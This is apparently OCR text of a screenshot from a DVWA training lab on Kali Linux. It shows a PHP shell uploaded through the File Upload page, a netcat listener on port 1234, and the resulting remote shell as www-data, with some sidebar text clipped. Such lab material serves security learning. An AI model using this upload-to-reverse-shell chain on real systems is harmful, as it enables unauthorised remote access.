 • Vulnerability: File Upload
New Tab
raw.githubusercontent.com/
GitHub - pentestmonkey/
localhost:8080/hackable/uploads/shell.php
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
ome
structions
etup / Reset DB
rute Force
ommand Injection
SRF
le Inclusion
le Upload
secure CAPTCHA
QL Injection
QL Injection (Blind)
eak Session IDs
SS (DOM)
SS (Reflected)
SS (Stored)
SP Bypass
avaScript
VWA Security
HP Info
bout
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -v -n -l -p 1234^C
kali@kali:~$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [172.17.0.2] 42416
Linux e7fcee3031cc 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/L
inux
15:59:49 up 22 min, 0 users, load average: 0.17, 0.12, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64